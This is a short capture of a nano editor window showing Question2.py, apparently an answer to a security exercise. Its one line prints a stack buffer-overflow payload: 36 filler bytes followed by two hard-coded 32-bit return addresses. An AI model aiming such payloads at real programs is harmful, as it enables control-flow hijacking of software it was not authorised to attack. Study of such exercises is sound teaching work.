 GNU nano 2.2.4 File: Question2.py
print(('A' * 36) + "\x38\x84\x04\x08" + "\x24\x84\x04\x08")